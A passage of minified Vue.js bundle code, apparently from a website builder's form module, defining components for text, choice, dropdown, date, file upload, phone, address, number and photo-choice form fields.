t=this.getInitialValue();t&&(e=t),e&&(this.$refs.inputRef.value=e)}}},ItemTypes_SingleLinevue_type_script_lang_js=SingleLinevue_type_script_lang_js,SingleLine_component=(0,componentNormalizer.A)(ItemTypes_SingleLinevue_type_script_lang_js,SingleLinevue_type_template_id_fcedf250_render,SingleLinevue_type_template_id_fcedf250_staticRenderFns,!1,null,null,null),SingleLine=SingleLine_component.exports,MultiLinevue_type_template_id_33c81c3b_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"item_textarea"},[t("textarea",{staticClass:"g_textarea J_from_item_textarea",style:e.textareaHeight,attrs:{maxlength:"1000",placeholder:e.item.placeholder}})])},MultiLinevue_type_template_id_33c81c3b_staticRenderFns=[];MultiLinevue_type_template_id_33c81c3b_render._withStripped=!0;var MultiLinevue_type_script_lang_js={name:"MutilLine",mixins:[initialValue_mixin],inject:["options","module"],props:{item:Object,form:Object},computed:{style:function(){return(this.module.blob0.fis[this.form.id]||{})[this.item.id]||{}},textareaHeight:function(){if(this.style.h)return{height:"".concat(this.style.h,"px")}}},watch:{"item.dtml":function(){var e=this;this.options.manageMode&&this.$nextTick((function(){e.initDefaultValue()}))}},mounted:function(){this.initDefaultValue()},methods:{initDefaultValue:function(){var e="";"string"!=typeof this.item.dtml||""===this.item.dtml||this.inMemberDetailEditForm||(e=this.item.dtml);var t=this.getInitialValue();if(t&&(e=t),e){var i=this.$el.querySelector(".J_from_item_textarea");i&&(i.value=e)}}}},ItemTypes_MultiLinevue_type_script_lang_js=MultiLinevue_type_script_lang_js,MultiLine_component=(0,componentNormalizer.A)(ItemTypes_MultiLinevue_type_script_lang_js,MultiLinevue_type_template_id_33c81c3b_render,MultiLinevue_type_template_id_33c81c3b_staticRenderFns,!1,null,null,null),MultiLine=MultiLine_component.exports,Radiovue_type_template_id_e13958f8_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"item_radio clear"},[t("ul",{staticClass:"radio_wrap clear"},e._l(e.list,(function(i,n){return t("li",{staticClass:"radio_item","class":{disabled:e.getRadioDisabled(i)},style:e.itemStyle},[t("input",{attrs:{id:e.getRadioItemId(n),type:"radio",name:e.radioName,disabled:e.getRadioDisabled(i)},domProps:{value:i}}),t("label",{attrs:{"for":e.getRadioItemId(n)}},[e._v(e._s(i)),t("span",{staticClass:"radio_residue"},[e._v(e._s(e.getResidueText(i)))])])])})),0)])},Radiovue_type_template_id_e13958f8_staticRenderFns=[];Radiovue_type_template_id_e13958f8_render._withStripped=!0;var Radiovue_type_script_lang_js={name:"Radio",mixins:[initialValue_mixin],inject:["module","options"],props:{item:Object,form:Object},computed:{list:function(){return(this.item.input||"").split("\n")},radioName:function(){var e=this.item.id,t=this.module.id;return"M".concat(t,"R").concat(e)},itemStyle:function(){if(this.options.manageMode)return 2===this.module.prop6?{width:"".concat(100/this.module.prop8,"%")}:void 0},openLimit:function(){return this.item.ol},openVisitorNotShow:function(){return this.item.nd},residueList:function(){return this.item.nl||[]}},watch:{"item.dtr":function(){var e=this;this.options.manageMode&&this.$nextTick((function(){e.initDefaultValue()}))}},mounted:function(){this.getRadioDisabled(this.item.dtr)||this.initDefaultValue()},methods:{getRadioItemId:function(e){return this.radioName+"I"+e},initDefaultValue:function(){var e="";this.item.dtr&&"string"==typeof this.item.dtr&&this.item.dtr.length>0&&!this.inMemberDetailEditForm&&(e=this.item.dtr);var t=this.getInitialValue();if(t&&(e=t),e){var i=this.$el.querySelector('input[value="'.concat(e,'"]'));i&&(i.checked=!0)}},getRadioDisabled:function(e){var t=!1;this.openLimit&&(t=null!=this.residueList.find((function(t){return t.v===e&&t.s<=0})));return t},getResidueText:function(e){var t="",i=this.module,n=i.allowedFormNumLimit,o=void 0!==n&&n,r=i.remain,s=void 0===r?"余":r;if(this.openLimit&&o&&!this.openVisitorNotShow){var a=this.residueList.find((function(t){return t.v===e&&null!=t.s}));t=null!=a?"(".concat(s).concat(a.s<=0?0:a.s,")"):""}return t}}},ItemTypes_Radiovue_type_script_lang_js=Radiovue_type_script_lang_js,Radio_component=(0,componentNormalizer.A)(ItemTypes_Radiovue_type_script_lang_js,Radiovue_type_template_id_e13958f8_render,Radiovue_type_template_id_e13958f8_staticRenderFns,!1,null,null,null),Radio=Radio_component.exports,MultipleChoicevue_type_template_id_60188212_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"item_checkbox clear"},[t("ul",{staticClass:"checkbox_wrap clear"},e._l(e.list,(function(i,n){return t("li",{staticClass:"checkbox_item","class":{disabled:e.getCheckBoxDisabled(i)},style:e.itemStyle},[t("input",{attrs:{id:e.getCheckboxItemId(n),type:"checkbox",name:e.checkboxName,disabled:e.getCheckBoxDisabled(i)},domProps:{value:i}}),t("label",{attrs:{"for":e.getCheckboxItemId(n)}},[e._v(e._s(i)),t("span",{staticClass:"checkbox_residue",domProps:{textContent:e._s(e.getResidueText(i))}})])])})),0)])},MultipleChoicevue_type_template_id_60188212_staticRenderFns=[];MultipleChoicevue_type_template_id_60188212_render._withStripped=!0;var MultipleChoicevue_type_script_lang_js={name:"MultipleChoice",mixins:[initialValue_mixin],inject:["module","options"],props:{item:Object,form:Object},computed:{list:function(){return(this.item.input||"").split("\n")},checkboxName:function(){var e=this.item.id,t=this.module.id;return"M".concat(t,"R").concat(e)},itemStyle:function(){if(this.options.manageMode)return 2===this.module.prop6?{width:"".concat(100/this.module.prop8,"%")}:void 0},openLimit:function(){return this.item.ol},openVisitorNotShow:function(){return this.item.nd},residueList:function(){return this.item.nl||[]}},watch:{"item.dtm":function(){var e=this;this.options.manageMode&&this.$nextTick((function(){e.initDefaultValue()}))}},mounted:function(){this.initDefaultValue()},methods:{getCheckboxItemId:function(e){return this.checkboxName+"I"+e},initDefaultValue:function(){var e=this,t="";this.item.dtm&&this.item.dtm.length>0&&!this.inMemberDetailEditForm&&(t=this.item.dtm);var i=this.getInitialValue();i&&(t=i);var n=t.split("\n").filter((function(t){return!e.getCheckBoxDisabled(t)})),o=this.checkboxName;this.$el.querySelectorAll('input[name="'.concat(o,'"]')).forEach((function(e){e.checked=n.includes(e.value)}))},getCheckBoxDisabled:function(e){var t=!1;this.openLimit&&(t=null!=this.residueList.find((function(t){return t.v===e&&t.s<=0})));return t},getResidueText:function(e){var t="",i=this.module,n=i.allowedFormNumLimit,o=void 0!==n&&n,r=i.remain,s=void 0===r?"余":r;if(this.openLimit&&o&&!this.openVisitorNotShow){var a=this.residueList.find((function(t){return t.v===e&&null!=t.s}));t=null!=a?"(".concat(s).concat(a.s<=0?0:a.s,")"):""}return t}}},ItemTypes_MultipleChoicevue_type_script_lang_js=MultipleChoicevue_type_script_lang_js,MultipleChoice_component=(0,componentNormalizer.A)(ItemTypes_MultipleChoicevue_type_script_lang_js,MultipleChoicevue_type_template_id_60188212_render,MultipleChoicevue_type_template_id_60188212_staticRenderFns,!1,null,null,null),MultipleChoice=MultipleChoice_component.exports,Dropdownvue_type_template_id_5d63b816_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"item_dropdown"},[t("select",{ref:"selector",staticClass:"select_style"},[t("option",{staticStyle:{display:"none"},attrs:{value:"none"}},[e._v(e._s(e.item.placeholder||e.module.locale.siteFormPleaseSelect))]),e._v(" "),e._l(e.list,(function(i){return t("option",{attrs:{disabled:e.getOptionDisabled(i)},domProps:{value:i}},[e._v(e._s(i+e.getResidueText(i)))])}))],2)])},Dropdownvue_type_template_id_5d63b816_staticRenderFns=[];Dropdownvue_type_template_id_5d63b816_render._withStripped=!0;var Dropdownvue_type_script_lang_js={name:"Dropdown",mixins:[initialValue_mixin],inject:["module","options"],props:{item:Object,form:Object},computed:{list:function(){return(this.item.input||"").split("\n")},openLimit:function(){return this.item.ol},openVisitorNotShow:function(){return this.item.nd},residueList:function(){return this.item.nl||[]}},watch:{"item.dtds":function(){var e=this;this.options.manageMode&&this.$nextTick((function(){e.initDefaultValue()}))}},mounted:function(){this.getOptionDisabled(this.item.dtds)||this.initDefaultValue()},methods:{initDefaultValue:function(){var e="";this.item.dtds&&this.item.dtds.length>0&&!this.inMemberDetailEditForm&&(e=this.item.dtds);var t=this.getInitialValue();t&&(e=t),e&&(this.$refs.selector.value=e)},getOptionDisabled:function(e){var t=!1;this.openLimit&&(t=null!=this.residueList.find((function(t){return t.v===e&&t.s<=0})));return t},getResidueText:function(e){var t="",i=this.module,n=i.allowedFormNumLimit,o=void 0!==n&&n,r=i.remain,s=void 0===r?"余":r;if(this.openLimit&&o&&!this.openVisitorNotShow){var a=this.residueList.find((function(t){return t.v===e&&null!=t.s}));t=null!=a?"(".concat(s).concat(a.s<=0?0:a.s,")"):""}return t}}},ItemTypes_Dropdownvue_type_script_lang_js=Dropdownvue_type_script_lang_js,Dropdown_component=(0,componentNormalizer.A)(ItemTypes_Dropdownvue_type_script_lang_js,Dropdownvue_type_template_id_5d63b816_render,Dropdownvue_type_template_id_5d63b816_staticRenderFns,!1,null,null,null),Dropdown=Dropdown_component.exports,Descriptionvue_type_template_id_6b7c3466_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"item_desc"},[e.item.headline?t("div",{staticClass:"headline"},[t("ul",{staticClass:"headline_list"},[e._l(e.headlineList,(function(i,n){return["&nbsp;"!==i?t("li",{key:n,staticClass:"headline_list_item"},[e._v("\n                    "+e._s(i)+"\n                ")]):t("li",{key:n,staticClass:"headline_list_item",domProps:{innerHTML:e._s(i)}})]}))],2)]):e._e(),e._v(" "),t("div",{staticClass:"description"},[t("ul",{staticClass:"description_list"},[e._l(e.list,(function(i,n){return["&nbsp;"!==i?t("li",{key:n,staticClass:"description_list_item"},[e._v("\n                    "+e._s(i)+"\n                ")]):t("li",{key:n,staticClass:"description_list_item",domProps:{innerHTML:e._s(i)}})]}))],2)])])},Descriptionvue_type_template_id_6b7c3466_staticRenderFns=[];Descriptionvue_type_template_id_6b7c3466_render._withStripped=!0;var Descriptionvue_type_script_lang_js={name:"Description",inject:["module"],props:{item:Object,form:Object},data:function(){return{}},computed:{list:function(){return(this.item.input||"").split("\n").map((function(e){return e||"&nbsp;"}))},headlineList:function(){return(this.item.headline||"").split("\n").map((function(e){return e||"&nbsp;"}))}}},ItemTypes_Descriptionvue_type_script_lang_js=Descriptionvue_type_script_lang_js,Description_component=(0,componentNormalizer.A)(ItemTypes_Descriptionvue_type_script_lang_js,Descriptionvue_type_template_id_6b7c3466_render,Descriptionvue_type_template_id_6b7c3466_staticRenderFns,!1,null,null,null),Description=Description_component.exports,DateTimevue_type_template_id_33d6deed_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"item_datetime","class":{is_range:e.isDateRange}},[t("input",{staticClass:"g_itext start_time",attrs:{readonly:"",type:"text",placeholder:e.startPlaceholder}}),e._v(" "),e.isDateRange?[t("div",{staticClass:"time_utile"},[e._v("-")]),e._v(" "),t("input",{staticClass:"g_itext end_time",attrs:{readonly:"",type:"text",placeholder:e.endPlaceholder}})]:e._e()],2)},DateTimevue_type_template_id_33d6deed_staticRenderFns=[];DateTimevue_type_template_id_33d6deed_render._withStripped=!0;var DateTimevue_type_script_lang_js={name:"DateTime",mixins:[initialValue_mixin],inject:["module","options"],props:{item:Object,form:Object},computed:{startPlaceholder:function(){var e=this.module.locale;return this.item.placeholder?this.item.placeholder:this.isDateRange?e.siteFormTimeStart:e.siteFormPleaseSelect},endPlaceholder:function(){var e=this.module.locale;return this.item.placeholder?this.item.placeholder:this.isDateRange?e.siteFormTimeEnd:e.siteFormPleaseSelect},dateSetting:function(){return this.item.dateSetting||{}},isDateRange:function(){return 1===this.dateSetting.type}},watch:{"item.dtd":function(){var e=this;this.options.manageMode&&this.$nextTick((function(){e.invalidateDatePicker()}))}},mounted:function(){var e=this;Vue.nextTick((function(){e.invalidateDatePicker()}))},methods:{invalidateDatePicker:function(){var e="";this.item.dtd&&!this.inMemberDetailEditForm&&(e=this.item.dtd);var t=this.getInitialValue();t&&(e=t),jzModule.SiteFormModule.find(this.module.id).initDatepicker(this.item,e)}}},ItemTypes_DateTimevue_type_script_lang_js=DateTimevue_type_script_lang_js,DateTime_component=(0,componentNormalizer.A)(ItemTypes_DateTimevue_type_script_lang_js,DateTimevue_type_template_id_33d6deed_render,DateTimevue_type_template_id_33d6deed_staticRenderFns,!1,null,null,null),DateTime=DateTime_component.exports,FileUploadvue_type_template_id_fd24f30a_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"item_fileupload"},[t("input",{staticClass:"upload_btn",attrs:{type:"button",value:e.module.locale.siteFormSelectFile}}),e._v(" "),t("div",{staticClass:"file_name"},[e._v(e._s(e.module.locale.siteFormNotSeletcFile))]),e._v(" "),t("i",{staticClass:"image_view_icon"}),e._v(" "),t("span",{staticClass:"limit_tip"},[t("span",{staticClass:"limit_icon"}),e._v(" "),t("p",{staticClass:"limit_text"},[e._v(e._s(e.fileLimitTips))])]),e._v(" "),e.item.fileNumLimit>1?t("div",{staticClass:"preview_file_container","class":e.previewContainerClass},[t("span",{staticClass:"preview_file_tips"},[e._v(e._s(e.emptyTips))]),e._v(" "),t("ul",{staticClass:"preview_file_list"})]):e._e()])},FileUploadvue_type_template_id_fd24f30a_staticRenderFns=[];FileUploadvue_type_template_id_fd24f30a_render._withStripped=!0;var FileUploadvue_type_script_lang_js={name:"FileUpload",mixins:[initialValue_mixin],inject:["module","options"],props:{item:Object,form:Object},computed:{previewContainerClass:function(){var e;return(null===(e=this.item)||void 0===e?void 0:e.fileNumLimit)>=5?"preview_file_5":""},emptyTips:function(){var e,t,i;return this.options.manageMode?null===(e=LS)||void 0===e?void 0:e.jz_empty_file_tips:null!==(t=null==this||null===(i=this.module)||void 0===i||null===(i=i.locale)||void 0===i?void 0:i.jz_empty_file_tips)&&void 0!==t?t:""},fileLimitTips:function(){var e,t,i,n,o=this.options.manageMode?LS.siteFormUploadTips:null!==(e=null==this||null===(t=this.module)||void 0===t||null===(t=t.locale)||void 0===t?void 0:t.siteFormUploadTips)&&void 0!==e?e:"";return(null===(i=this.item)||void 0===i?void 0:i.fileNumLimit)>1?null===utils.format||void 0===utils.format?void 0:(0,utils.format)(o,null===(n=this.item)||void 0===n?void 0:n.fileNumLimit,null==this?void 0:this.fileLimitSize):"".concat(this.module.locale.siteFormFileSizeLimit).concat(this.fileLimitSize,"M")},fileLimitSize:function(){var e=this.options,t=e.oem,i=e.siteVer,n=this.item.size,o=this.module.fileSizeLimit||300;return t?i<=120&&(o=10):i<=10&&(o=1),n>o?o:n}},mounted:function(){var e=this;Vue.nextTick((function(){jzModule.SiteFormModule.find(e.module.id).initFileUpload(e.item,e.getInitialValue())}))}},ItemTypes_FileUploadvue_type_script_lang_js=FileUploadvue_type_script_lang_js,FileUpload_component=(0,componentNormalizer.A)(ItemTypes_FileUploadvue_type_script_lang_js,FileUploadvue_type_template_id_fd24f30a_render,FileUploadvue_type_template_id_fd24f30a_staticRenderFns,!1,null,null,null),FileUpload=FileUpload_component.exports,Phonevue_type_template_id_1275d0a1_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"item_phone","class":{open_areacode:e.openAreaCode}},[t("div",{staticClass:"phone_number_area"},[e.openAreaCode?t("select",{staticClass:"select_style J_phoneAreaSelect"},e._l(e.areaCodeList,(function(i){return t("option",{key:i.ctName,domProps:{value:i.ctName}},[e._v("\n                    "+e._s(i.ctShowName)+e._s(i.ctCode)+"\n                ")])})),0):e._e(),t("input",{staticClass:"g_itext phone_number J_phoneInput",attrs:{type:"text",maxlength:"11",placeholder:e.item.placeholder,oninput:"if(value.length>11)value=value.slice(0,11)",onkeypress:"javascript:return Fai.isPhoneNumberKey(event);","data-lotteryPhone":"phoneInput"}})]),e._v(" "),e.item.smsVerify&&e.module.allowedFormSms&&!e.inMemberDetailEditForm?t("div",{staticClass:"phone_validator_code_area"},[t("input",{staticClass:"g_itext phone_validate_code",attrs:{placeholder:e.module.mobi_inputMobileCode}}),e._v(" "),t("button",{staticClass:"phone_validator_code_btn J_validatorCodeBtn phone_validator_code_btn__disabled"},[e._v("\n                "+e._s(e.module.memberDialogAcquireCode)+"\n            ")])]):e._e()])},Phonevue_type_template_id_1275d0a1_staticRenderFns=[];Phonevue_type_template_id_1275d0a1_render._withStripped=!0;var Phonevue_type_script_lang_js={name:"Phone",mixins:[initialValue_mixin],inject:["module"],props:{item:Object,form:Object},computed:{openAreaCode:function(){return this.item.openAreaCode===undefined||this.item.openAreaCode},areaCodeList:function(){return this.module.mobileCtNameList}},watch:{"item.smsVerify":function(){var e=this;Vue.nextTick((function(){jzModule.SiteFormModule.find(e.module.id).initPhoneValidateCode(e.item,e.getInitialValue())}))}},mounted:function(){var e=this;Vue.nextTick((function(){jzModule.SiteFormModule.find(e.module.id).initPhoneValidateCode(e.item,e.getInitialValue())}))}},ItemTypes_Phonevue_type_script_lang_js=Phonevue_type_script_lang_js,Phone_component=(0,componentNormalizer.A)(ItemTypes_Phonevue_type_script_lang_js,Phonevue_type_template_id_1275d0a1_render,Phonevue_type_template_id_1275d0a1_staticRenderFns,!1,null,null,null),Phone=Phone_component.exports,Mailvue_type_template_id_667c23f2_render=function(){var e=this._self._c;return e("div",{staticClass:"item_mail"},[e("input",{ref:"inputRef",staticClass:"g_itext",attrs:{type:"text",maxlength:"50",placeholder:this.item.placeholder}})])},Mailvue_type_template_id_667c23f2_staticRenderFns=[];Mailvue_type_template_id_667c23f2_render._withStripped=!0;var Mailvue_type_script_lang_js={name:"Mail",mixins:[initialValue_mixin],props:{item:Object,form:Object},mounted:function(){this.initDefaultValue()},methods:{initDefaultValue:function(){var e=this.getInitialValue();e&&(this.$refs.inputRef.value=e)}}},ItemTypes_Mailvue_type_script_lang_js=Mailvue_type_script_lang_js,Mail_component=(0,componentNormalizer.A)(ItemTypes_Mailvue_type_script_lang_js,Mailvue_type_template_id_667c23f2_render,Mailvue_type_template_id_667c23f2_staticRenderFns,!1,null,null,null),Mail=Mail_component.exports,Identityvue_type_template_id_46fe01ec_render=function(){var e=this._self._c;return e("div",{staticClass:"item_identity"},[e("input",{ref:"inputRef",staticClass:"g_itext",attrs:{type:"text",maxlength:"18",placeholder:this.item.placeholder}})])},Identityvue_type_template_id_46fe01ec_staticRenderFns=[];Identityvue_type_template_id_46fe01ec_render._withStripped=!0;var Identityvue_type_script_lang_js={name:"Identity",mixins:[initialValue_mixin],props:{item:Object,form:Object},mounted:function(){this.initDefaultValue()},methods:{initDefaultValue:function(){var e=this.getInitialValue();e&&(this.$refs.inputRef.value=e)}}},ItemTypes_Identityvue_type_script_lang_js=Identityvue_type_script_lang_js,Identity_component=(0,componentNormalizer.A)(ItemTypes_Identityvue_type_script_lang_js,Identityvue_type_template_id_46fe01ec_render,Identityvue_type_template_id_46fe01ec_staticRenderFns,!1,null,null,null),Identity=Identity_component.exports,Addressvue_type_template_id_47f70450_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"item_address"},[t("select",{staticClass:"select_style select_province"},[t("option",{staticClass:"none_item",attrs:{value:"-1"}},[e._v(e._s(e.module.locale.siteFormPleaseSelect))])]),t("select",{staticClass:"select_style select_city",attrs:{disabled:""}}),e.openMunicipalCode?t("select",{staticClass:"select_style select_county",attrs:{disabled:""}}):e._e()])},Addressvue_type_template_id_47f70450_staticRenderFns=[];Addressvue_type_template_id_47f70450_render._withStripped=!0;var Addressvue_type_script_lang_js={name:"Address",mixins:[initialValue_mixin],inject:["module"],props:{item:Object,form:Object},computed:{openMunicipalCode:function(){return this.item.openMunicipalCode===undefined||this.item.openMunicipalCode}},mounted:function(){var e=this;Vue.nextTick((function(){jzModule.SiteFormModule.find(e.module.id).initAddress(e.item,e.getInitialValue())}))}},ItemTypes_Addressvue_type_script_lang_js=Addressvue_type_script_lang_js,Address_component=(0,componentNormalizer.A)(ItemTypes_Addressvue_type_script_lang_js,Addressvue_type_template_id_47f70450_render,Addressvue_type_template_id_47f70450_staticRenderFns,!1,null,null,null),Address=Address_component.exports,MultiDropdownvue_type_template_id_6b9530bc_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"item_multi_dropdown","class":e.multiDropdownClass},[e.level>=1?t("select",{staticClass:"select_style select_level1"},[t("option",{staticClass:"none_item",attrs:{value:"-1"}},[e._v(e._s(e.item.placeholder||e.module.locale.siteFormPleaseSelect))]),e._v(" "),e._l(e.level1List,(function(i){return t("option",{key:i,attrs:{_name:i,disabled:e.getOptionDisabled(i)},domProps:{value:i}},[e._v("\n            "+e._s(i+e.getResidueText(i))+"\n        ")])}))],2):e._e(),e._v(" "),e.level>=2?t("select",{staticClass:"select_style select_level2",style:e.level2Style,attrs:{disabled:""}},[t("option",{staticClass:"none_item",attrs:{value:"-1"}},[e._v("\n            "+e._s(e.item.placeholder||e.module.locale.siteFormPleaseSelect)+"\n        ")])]):e._e(),e.level>=3?t("select",{staticClass:"select_style select_level3",style:e.level3Style,attrs:{disabled:""}},[t("option",{staticClass:"none_item",attrs:{value:"-1"}},[e._v("\n            "+e._s(e.item.placeholder||e.module.locale.siteFormPleaseSelect)+"\n        ")])]):e._e(),e.level>=4?t("select",{staticClass:"select_style select_level4",style:e.level4Style,attrs:{disabled:""}},[t("option",{staticClass:"none_item",attrs:{value:"-1"}},[e._v(e._s(e.item.placeholder||e.module.locale.siteFormPleaseSelect))])]):e._e()])},MultiDropdownvue_type_template_id_6b9530bc_staticRenderFns=[];MultiDropdownvue_type_template_id_6b9530bc_render._withStripped=!0;var bizShared_min_js_root_bizShared_=__webpack_require__(128),MultiDropdownvue_type_script_lang_js={name:"MultiDropdown",mixins:[initialValue_mixin],inject:["module","options"],props:{item:Object,form:Object},computed:{level2Style:function(){var e={};return this.shortLevel<2&&(e.display="none"),e},level3Style:function(){var e={};return this.shortLevel<3&&(e.display="none"),e},level4Style:function(){var e={};return this.shortLevel<4&&(e.display="none"),e},manageMode:function(){return this.options.manageMode},dropDownInfo:function(){var e=this.item.input||"";return(0,bizShared_min_js_root_bizShared_.getMultiDropDownInfo)(e)},level1List:function(){return(0,bizShared_min_js_root_bizShared_.getMultiDropDownLevelData)(this.dropDownInfo,0)},shortLevel:function(){var e=this.item.input||"";return(0,bizShared_min_js_root_bizShared_.getMultiDropDownLevel)(e,!0)},level:function(){var e=this.item.input||"";return(0,bizShared_min_js_root_bizShared_.getMultiDropDownLevel)(e)},multiDropdownClass:function(){return"item_multi_dropdown".concat(this.shortLevel)},openLimit:function(){return this.item.ol},openVisitorNotShow:function(){return this.item.nd},residueList:function(){return this.item.nl||[]}},watch:{"item.input":function(){var e=this;this.manageMode&&Vue.nextTick((function(){jzModule.SiteFormModule.find(e.module.id).initMultiDropDown(e.item)}))},"item.nl":function(){var e=this;this.manageMode&&Vue.nextTick((function(){jzModule.SiteFormModule.find(e.module.id).initMultiDropDown(e.item),jzModule.SiteFormModule.find(e.module.id).refreshMultiDropDown(e.item)}))}},mounted:function(){var e=this;Vue.nextTick((function(){jzModule.SiteFormModule.find(e.module.id).initMultiDropDown(e.item,undefined,e.getInitialValue())}))},methods:{getOptionDisabled:function(e){var t=!1;this.openLimit&&(t=null!=this.residueList.find((function(t){return t.v===e&&t.s<=0})));return t},getResidueText:function(e){var t="",i=this.module,n=i.allowedFormNumLimit,o=void 0!==n&&n,r=i.remain,s=void 0===r?"余":r;if(this.openLimit&&o&&!this.openVisitorNotShow){var a=this.residueList.find((function(t){return t.v===e&&null!=t.s}));t=null!=a?"(".concat(s).concat(a.s<=0?0:a.s,")"):""}return t}}},ItemTypes_MultiDropdownvue_type_script_lang_js=MultiDropdownvue_type_script_lang_js,MultiDropdown_component=(0,componentNormalizer.A)(ItemTypes_MultiDropdownvue_type_script_lang_js,MultiDropdownvue_type_template_id_6b9530bc_render,MultiDropdownvue_type_template_id_6b9530bc_staticRenderFns,!1,null,null,null),MultiDropdown=MultiDropdown_component.exports,Numbervue_type_template_id_56871227_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"item_input"},[t("input",{ref:"inputRef",staticClass:"g_itext item_number",attrs:{placeholder:e.item.placeholder,type:"text"},domProps:{value:e.showValue},on:{input:e.inputHandler,focus:e.focusHandler,blur:e.blurHandler}})])},Numbervue_type_template_id_56871227_staticRenderFns=[];Numbervue_type_template_id_56871227_render._withStripped=!0;var Numbervue_type_script_lang_js={name:"SingleLine",mixins:[initialValue_mixin],inject:["options"],props:{item:Object,form:Object},data:function(){return{currentValue:0,isFocus:!1,value:this.item.numberSetting.defaultNum,max:1===this.item.numberSetting.type?this.item.numberSetting.max:999999,min:1===this.item.numberSetting.type?this.item.numberSetting.min:0,nagative:!1,unit:undefined,digitis:1===this.item.numberSetting.type?this.item.numberSetting.decimalCnt:1,empty:!0}},computed:{decimal:function(){return 0!==this.digitis},showValue:function(){var e=this.currentValue,t=this.unit,i=this.isFocus,n=this.digitis,o=this.decimal,r=e;return i||(o&&n>0&&""!==r&&(r=r.toFixed(n)),t&&(r+=t)),r},validatorMRE:function(){var e=this.decimal,t=this.nagative,i=this.digitis,n=new RegExp("^(?:0|[1-9]\\d*)(\\.\\d"+(i>0?"{0,"+i+"}":"*")+")?$"),o=new RegExp("(^\\-$)|(^(?:0|[1-9]\\d*|\\-\\d+)(\\.\\d"+(i>0?"{0,"+i+"}":"*")+")?$)");return e&&t?o:e?n:t?/^(?:0|\-?([1-9]\d*)?)$/:/^(?:0|[1-9]\d*)$/},validatorRE:function(){var e=this.decimal,t=this.nagative;return e&&t?/^(?:0|\-?\d+)(\.\d+)?$/:e?/^(?:0|[1-9]\d*)(\.\d+)?$/:t?/^(?:0|\-?[1-9]\d*)$/:/^(?:0|[1-9]\d*)$/}},watch:{currentValue:function(e){e!==this.value&&this.$emit("input",e)},value:function(e){this.setCurrentValue(e)},"item.numberSetting.defaultNum":function(){this.setCurrentValue(this.item.numberSetting.defaultNum)}},created:function(){this.initDefaultValue()},methods:{inputHandler:function(e){var t=e.target.value;""!==t&&(this.validatorMRE.test(t)?this.validatorRE.test(t)&&this.setCurrentValue(t):this.$forceUpdate())},focusHandler:function(){this.isFocus=!0,this.$emit("focus"),this.$emit("on-undo-focus",this.currentValue)},blurHandler:function(e){var t=this;(this.currentValue<this.min||this.$refs.inputRef&&""===this.$refs.inputRef.value)&&(this.setCurrentValue(this.min),this.$nextTick((function(){$(t.$refs.inputRef).trigger("change.calcPrice")})),this.$emit("error")),this.isFocus=!1,this.$forceUpdate(),this.$emit("blur",this.currentValue),this.$emit("on-blur",this.currentValue,e),this.$emit("on-undo-blur",this.currentValue)},setCurrentValue:function(e){var t=parseFloat(e),i=isNaN(t)?"":t;i>this.max?(this.currentValue=this.max,this.$emit("error"),this.$forceUpdate()):this.currentValue=i},initDefaultValue:function(){var e=this.value;this.inMemberDetailEditForm&&(e="");var t=this.getInitialValue();t&&(e=t),this.setCurrentValue(e)}}},ItemTypes_Numbervue_type_script_lang_js=Numbervue_type_script_lang_js,Number_component=(0,componentNormalizer.A)(ItemTypes_Numbervue_type_script_lang_js,Numbervue_type_template_id_56871227_render,Numbervue_type_template_id_56871227_staticRenderFns,!1,null,null,null),ItemTypes_Number=Number_component.exports,SinglePhotovue_type_template_id_11146a28_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"item_radio_pic","class":e.itemRadioBoxPicClass},e._l(e.item.radioPicSetting.picList,(function(i,n){return t("div",{key:i.id,staticClass:"radio_pic_item","class":{radio_pic_item_checked:e.selectId===i.id},style:e.itemStyle,on:{click:function(t){return e.selectItem(i)}}},[t("div",{staticClass:"radio_pic_item_pic",style:e.getStyle(i),on:e._d({},[e.previewPicEvent,function(t){return t.stopPropagation(),e.previewPic(i,n)}])}),e._v(" "),e.item.radioPicSetting.isShowPhotoName?t("div",{staticClass:"radio_pic_item_name"},[e._v(e._s(i.name))]):e._e()])})),0)},SinglePhotovue_type_template_id_11146a28_staticRenderFns=[];SinglePhotovue_type_template_id_11146a28_render._withStripped=!0;var SinglePhotovue_type_script_lang_js={name:"SinglePhoto",mixins:[initialValue_mixin],inject:["options"],props:{item:Object,form:Object,arrangeStyle:Number,itemCount:Number,picClickEffect:Number},data:function(){return{selectId:""}},computed:{itemRadioBoxPicClass:function(){return 2===this.arrangeStyle?"item_radio_pic_vertical":""},itemStyle:function(){var e,t={};(2===this.arrangeStyle&&(t={width:"calc(calc(100% - ".concat(12*(this.itemCount-1),"px) / ").concat(this.itemCount,") ")}),this.inMemberDetailEditForm)&&(t.color=null!==(e=Fai.top._majorColorData)&&void 0!==e?e:"#5874D8");return t},previewPicEvent:function(){return 0===this.picClickEffect?"click":null}},mounted:function(){var e=JSON.parse(this.getInitialValue()||"[]");this.selectId=0===e.length?"":e[0].id},methods:{getStyle:function(e){return{backgroundImage:"url(".concat(e.src,")")}},selectItem:function(e){this.selectId=this.selectId===e.id?"":e.id},previewPic:function(e,t){var i=t;Site.slideshowView({id:e.id,previewSrcList:this.item.radioPicSetting.picList.map((function(e){return{src:e.src,title:"",description:""}})),initialIndex:i})}}},ItemTypes_SinglePhotovue_type_script_lang_js=SinglePhotovue_type_script_lang_js,SinglePhoto_component=(0,componentNormalizer.A)(ItemTypes_SinglePhotovue_type_script_lang_js,SinglePhotovue_type_template_id_11146a28_render,SinglePhotovue_type_template_id_11146a28_staticRenderFns,!1,null,null,null),SinglePhoto=SinglePhoto_component.exports,MultiplePhotovue_type_template_id_49d79c34_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"item_checkBox_pic","class":e.itemCheckBoxPicClass},e._l(e.item.checkBoxPicSetting.picList,(function(i,n){return t("div",{key:i.id,staticClass:"checkBox_pic_item","class":{checkBox_pic_item_checked:e.isChecked(i)},style:e.itemStyle,on:{click:function(t){return e.selectItem(i)}}},[t("div",{staticClass:"checkBox_pic_item_pic",style:e.getStyle(i),on:e._d({},[e.previewPicEvent,function(t){return 